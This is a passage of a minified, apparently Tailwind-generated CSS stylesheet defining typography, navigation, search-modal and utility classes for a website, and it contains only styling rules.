:where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.content{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:NaN NaN NaN;--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:255 255 255;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1rem;line-height:1.75}.content :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.content :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.content :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.content :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.content :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.content :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.content :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.content :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.content :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.content :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.content :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.content :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.content :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.content :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.content :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.content :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.content :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.content :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.content :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.content :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.content :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.content{max-width:none}.content :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text-dark);margin-top:.6em;margin-bottom:.3em}.content:where(.dark,.dark *) :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h1-sm)}@media (min-width:48rem){.content :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h1)}}.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h2-sm)}@media (min-width:48rem){.content :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h2)}}.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h3-sm)}@media (min-width:48rem){.content :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-h3)}}.content :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){line-height:var(--tw-leading,var(--text-base--line-height));font-size:var(--text-base);color:var(--color-text)}.content:where(.dark,.dark *) :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text)}.content:where(.dark,.dark *) :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(a):not(:where([class~=not-prose],[class~=not-prose] *)).btn{text-decoration-line:none}.content :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.25rem;max-width:100%}.content :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text-dark)}.content:where(.dark,.dark *) :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border)}.content:where(.dark,.dark *) :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-darkmode-border)}.content :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:var(--radius-lg);background-color:var(--color-light)}.content:where(.dark,.dark *) :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--color-darkmode-light)}.content :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text-dark)}.content :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-text)}.content:where(.dark,.dark *) :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:var(--radius-lg);border-style:var(--tw-border-style);border-width:1px;border-left-style:var(--tw-border-style);border-left-width:10px;border-color:var(--color-primary);background-color:var(--color-light);padding-inline:calc(var(--spacing)*8);padding-block:calc(var(--spacing)*10);font-family:var(--font-secondary);font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height));color:var(--color-text-dark);font-style:normal}.content:where(.dark,.dark *) :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-light);color:var(--color-darkmode-text-light)}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:var(--radius-lg);position:relative;overflow:hidden}.content :where(table):not(:where([class~=not-prose],[class~=not-prose] *)):before{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);border-radius:inherit;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);--tw-content:"";content:var(--tw-content);width:100%;height:100%;position:absolute}.content:where(.dark,.dark *) :where(table):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:var(--tw-content);border-color:var(--color-darkmode-border)}.content :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border);background-color:var(--color-light)}.content:where(.dark,.dark *) :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-darkmode-border);background-color:var(--color-darkmode-light)}.content :where(th):not(:where([class~=not-prose],[class~=not-prose] *)){z-index:10;padding-inline:calc(var(--spacing)*4);color:var(--color-text-dark);padding-block:18px;position:relative}.content:where(.dark,.dark *) :where(th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.content :where(tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-border)}.content:where(.dark,.dark *) :where(tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--color-darkmode-border)}.content :where(td):not(:where([class~=not-prose],[class~=not-prose] *)){z-index:10;padding-inline:calc(var(--spacing)*3);padding-block:18px;position:relative}.content:where(.dark,.dark *) :where(td):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-darkmode-text)}.header{background-color:var(--color-body);padding-block:calc(var(--spacing)*6)}.header:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.navbar{flex-wrap:wrap;justify-content:space-between;align-items:center;display:flex;position:relative}.navbar-brand{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark)}.navbar-brand:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.navbar-brand image{max-width:100%;max-height:100%}.navbar-nav{text-align:center}@media (min-width:64rem){.navbar-nav{text-align:left}}.nav-link{cursor:pointer;padding:calc(var(--spacing)*3);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));display:block}@media (hover:hover){.nav-link:hover{color:var(--color-primary)}}@media (min-width:64rem){.nav-link{padding-inline:calc(var(--spacing)*2);padding-block:calc(var(--spacing)*3)}}.nav-link:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@media (hover:hover){.nav-link:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.nav-dropdown{margin-right:calc(var(--spacing)*0)}.nav-dropdown>svg{pointer-events:none}.nav-dropdown.active .nav-dropdown-list{display:block}.nav-dropdown-list{z-index:10;background-color:var(--color-body);min-width:180px;padding:calc(var(--spacing)*4);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;display:none}@media (min-width:64rem){.nav-dropdown-list{visibility:hidden;opacity:0;display:block;position:absolute}}.nav-dropdown-list:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.nav-dropdown-item:not(:last-child){margin-bottom:calc(var(--spacing)*2)}.nav-dropdown-link{padding-block:calc(var(--spacing)*1);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-text-dark);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));display:block}@media (hover:hover){.nav-dropdown-link:hover{color:var(--color-primary)}}.nav-dropdown-link:where(.dark,.dark *){color:var(--color-darkmode-text)}@media (hover:hover){.nav-dropdown-link:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}.theme-switcher{display:inline-flex}.theme-switcher label{height:calc(var(--spacing)*4);width:calc(var(--spacing)*6);cursor:pointer;border-radius:var(--radius-2xl);background-color:var(--color-border);display:inline-block;position:relative}@media (min-width:64rem){.theme-switcher label{width:calc(var(--spacing)*10)}}.theme-switcher input{opacity:0;position:absolute}.theme-switcher span{top:calc(var(--spacing)*-1);left:calc(var(--spacing)*0);height:calc(var(--spacing)*6);width:calc(var(--spacing)*6);background-color:var(--color-dark);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;border-radius:3.40282e38px;justify-content:center;align-items:center;transition-duration:.3s;display:flex;position:absolute}.theme-switcher span:where(.dark,.dark *){background-color:var(--color-white)}@media (min-width:64rem){.theme-switcher input:checked+label span{left:calc(var(--spacing)*4)}}.btn{border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*5);padding-block:calc(var(--spacing)*2);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);text-transform:capitalize;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));border-width:1px;border-color:#0000;border-radius:.25rem;display:inline-block}.btn-sm{border-radius:var(--radius-sm);padding-inline:calc(var(--spacing)*4);padding-block:calc(var(--spacing)*1.5);font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.btn-primary{border-color:var(--color-primary);background-color:var(--color-primary);color:var(--color-white)}.btn-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary);background-color:var(--color-darkmode-primary);color:var(--color-text-dark)}.btn-outline-primary{border-color:var(--color-dark);color:var(--color-text-dark);background-color:#0000}@media (hover:hover){.btn-outline-primary:hover{background-color:var(--color-dark);color:var(--color-white)}}.btn-outline-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary);color:var(--color-white)}@media (hover:hover){.btn-outline-primary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-primary);color:var(--color-text-dark)}}.search-modal{visibility:hidden;top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:50;opacity:0;justify-content:center;align-items:flex-start;width:100%;height:100%;display:flex;position:fixed}.search-modal.show{visibility:visible;opacity:1}.search-modal-overlay{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-black);opacity:.5;width:100%;height:100%;position:fixed}.search-wrapper{z-index:10;margin-top:calc(var(--spacing)*24);background-color:var(--color-white);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);width:660px;max-width:96%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;position:relative}.search-wrapper:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.search-wrapper-header{padding:calc(var(--spacing)*4);position:relative}.search-wrapper-header-input{height:calc(var(--spacing)*12);border-style:var(--tw-border-style);--tw-border-style:solid;border-style:solid;border-width:1px;border-color:var(--color-border);width:100%;padding-right:calc(var(--spacing)*4);padding-left:calc(var(--spacing)*10);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-outline-style:none;border-radius:4px;outline-style:none;transition-duration:.2s}.search-wrapper-header-input:focus{border-color:var(--color-dark);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.search-wrapper-header-input:where(.dark,.dark *){border-color:var(--color-darkmode-border);background-color:var(--color-darkmode-light);color:var(--color-darkmode-text)}.search-wrapper-header-input:where(.dark,.dark *):focus{border-color:var(--color-darkmode-primary)}.search-wrapper-body{background-color:var(--color-light);max-height:calc(100vh - 350px);padding:calc(var(--spacing)*4);--tw-shadow:inset 0 2px 18px var(--tw-shadow-color,#ddd);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;overflow-y:auto}.search-wrapper-body:where(.dark,.dark *){background-color:var(--color-darkmode-light);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.search-wrapper-footer{padding-inline:calc(var(--spacing)*3.5);padding-block:calc(var(--spacing)*2);font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1;-webkit-user-select:none;user-select:none;align-items:center;line-height:1;display:none}@media (min-width:48rem){.search-wrapper-footer{display:flex}}.search-wrapper-footer kbd{background-color:var(--color-light);padding-inline:calc(var(--spacing)*1);padding-block:calc(var(--spacing)*.5);text-align:center;font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1;border-radius:3px;margin-right:3px;line-height:1}.search-wrapper-footer kbd:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.search-wrapper-footer span:not(:last-child){margin-right:calc(var(--spacing)*4)}.search-wrapper-footer span:last-child{margin-left:auto}.search-result-empty{cursor:text;padding-inline:calc(var(--spacing)*0);padding-block:calc(var(--spacing)*8);text-align:center;-webkit-user-select:none;user-select:none}.search-result-group{margin-bottom:calc(var(--spacing)*4)}.search-result-group-title{padding-inline:calc(var(--spacing)*3);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);margin-bottom:5px}.search-result-group-title:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.search-result-item{margin-bottom:calc(var(--spacing)*1);border-style:var(--tw-border-style);--tw-border-style:solid;border-style:solid;border-width:1px;border-color:var(--color-border);background-color:var(--color-white);padding:calc(var(--spacing)*4);border-radius:.25rem;align-items:flex-start;scroll-margin-block:30px;display:flex;position:relative}.search-result-item:where(.dark,.dark *){border-color:var(--color-darkmode-border);background-color:var(--color-darkmode-body)}.search-result-item mark{background-color:var(--color-yellow-200);border-radius:2px}.search-result-item-title{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));--tw-leading:1;--tw-font-weight:var(--font-weight-bold);line-height:1;font-weight:var(--font-weight-bold);color:var(--color-text-dark)}.search-result-item-title:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.search-result-item-link:after{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:10;--tw-content:"";content:var(--tw-content);position:absolute}.search-result-item-image{margin-right:calc(var(--spacing)*3.5);flex-shrink:0}.search-result-item-image img{object-fit:cover;border-radius:4px;width:60px;height:60px}@media (min-width:48rem){.search-result-item-image img{width:100px;height:100px}}.search-result-item-description{margin-top:calc(var(--spacing)*1);-webkit-line-clamp:1;font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.search-result-item-content{margin-inline:calc(var(--spacing)*0);margin-block:calc(var(--spacing)*1.5);-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.search-result-item-content:empty{display:none}.search-result-item-taxonomies{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));color:var(--color-text-light);flex-wrap:wrap;align-items:center;display:flex}.search-result-item-taxonomies:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.search-result-item-taxonomies svg{margin-right:calc(var(--spacing)*1);display:inline-block}.search-result-item-active,.search-result-item:focus,.search-result-item:hover,:is(.search-result-item-active,.search-result-item:focus,.search-result-item:hover):where(.dark,.dark *){background-color:var(--color-dark)}.search-result-item-active .search-result-item-title,.search-result-item:focus .search-result-item-title,.search-result-item:hover .search-result-item-title{color:var(--color-white)}.search-result-item-active .search-result-item-description,.search-result-item:focus .search-result-item-description,.search-result-item:hover .search-result-item-description{color:#fffc}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-description,.search-result-item:focus .search-result-item-description,.search-result-item:hover .search-result-item-description{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.search-result-item-active .search-result-item-content,.search-result-item:focus .search-result-item-content,.search-result-item:hover .search-result-item-content{color:#ffffffe6}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-content,.search-result-item:focus .search-result-item-content,.search-result-item:hover .search-result-item-content{color:color-mix(in oklab,var(--color-white)90%,transparent)}}.search-result-item-active .search-result-item-taxonomies,.search-result-item:focus .search-result-item-taxonomies,.search-result-item:hover .search-result-item-taxonomies{color:#ffffffe6}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-taxonomies,.search-result-item:focus .search-result-item-taxonomies,.search-result-item:hover .search-result-item-taxonomies{color:color-mix(in oklab,var(--color-white)90%,transparent)}}.dark h2#目次+p+details{color:#fff}blockquote.twitter-tweet{border-color:#1da1f2;position:relative}blockquote.twitter-tweet:before{content:"";background:url(/icons/twitter-logo-blue.png) 0 0/contain no-repeat;width:1em;height:1em;display:inline-block;position:absolute;top:1em;right:1em}}@layer utilities{.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{clip:rect(0,0,0,0);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-\[calc\(50\%-7px\)\]{top:calc(50% - 7px)}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-7{left:calc(var(--spacing)*7)}.z-10{z-index:10}.z-30{z-index:30}.z-50{z-index:50}.order-0{order:0}.order-1{order:1}.order-3{order:3}.order-first{order:-1}.order-last{order:13}.col-2{grid-column:2}.col-auto{grid-column:auto}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing)*0)}.m-1{margin:calc(var(--spacing)*1)}.m-3{margin:calc(var(--spacing)*3)}.m-94{margin:calc(var(--spacing)*94)}.m-162{margin:calc(var(--spacing)*162)}.m-510{margin:calc(var(--spacing)*510)}.m-928{margin:calc(var(--spacing)*928)}.m-991{margin:calc(var(--spacing)*991)}.m-1713{margin:calc(var(--spacing)*1713)}.m-2313{margin:calc(var(--spacing)*2313)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-auto{margin-inline:auto}.my-0{margin-block:calc(var(--spacing)*0)}.me-4{margin-inline-end:calc(var(--spacing)*4)}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2);flex-wrap:wrap;display:flex}.row>*{box-sizing:border-box;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y);flex-shrink:0}.-mt-0\.5{margin-top:calc(var(--spacing)*-.5)}.-mt-1{margin-top:calc(var(--spacing)*-1)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-20{margin-top:calc(var(--spacing)*20)}.mt-\[\.32333em\],.mt-\[0\.32333em\]{margin-top:.32333em}.mr-1{margin-right:calc(var(--spacing)*1)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-4{margin-right:calc(var(--spacing)*4)}.mr-5{margin-right:calc(var(--spacing)*5)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.mb-14{margin-bottom:calc(var(--spacing)*14)}.mb-20{margin-bottom:calc(var(--spacing)*20)}.mb-\[0\.15em\]{margin-bottom:.15em}.ml-1\.5{margin-left:calc(var(--spacing)*1.5)}.ml-2{margin-left:calc(var(--spacing)*2)}.ml-auto{margin-left:auto}.block{display:block}.contents{display:contents}.flex{display:flex}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.h-4{height:calc(var(--spacing)*4)}.h-6{height:calc(var(--spacing)*6)}.h-\[220px\]{height:220px}.max-h-\[2\.6em\]{max-height:2.6em}.col-2{flex:none;width:16.6667%}.col-auto,.row-cols-auto>*{flex:none;width:auto}.w-4{width:calc(var(--spacing)*4)}.w-\[30px\]{width:30px}.w-\[438px\]{width:438px}.w-full{width:100%}.max-w-full{max-width:100%}.col{flex:1 0}.border-separate{border-collapse:separate}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-pointer{cursor:pointer}.flex-nowrap{flex-wrap:nowrap}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-x-3>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*3)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-x-reverse)))}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-\[0\.85714em\]{border-radius:.85714em}.rounded-lg{border-radius:var(--radius-lg)}.border,.border-\[1px\]{border-style:var(--tw-border-style);border-width:1px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b,.border-b-\[1px\]{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-\[\#dadde1\]{border-color:#dadde1}.border-\[\#e1e8ed\]{border-color:#e1e8ed}.border-border{border-color:var(--color-border)}.border-gray-200{border-color:var(--color-gray-200)}.bg-body{background-color:var(--color-body)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-light{background-color:var(--color-light)}.bg-primary{background-color:var(--color-primary)}.bg-white{background-color:var(--color-white)}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-body{--tw-gradient-from:var(--color-body);--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-light{--tw-gradient-to:var(--color-light);--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-cover{object-fit:cover}.p-6{padding:calc(var(--spacing)*6)}.p-8{padding:calc(var(--spacing)*8)}.p-\[0\.75em\]{padding:.75em}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-8{padding-inline:calc(var(--spacing)*8)}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-7{padding-block:calc(var(--spacing)*7)}.py-8{padding-block:calc(var(--spacing)*8)}.py-10{padding-block:calc(var(--spacing)*10)}.py-14{padding-block:calc(var(-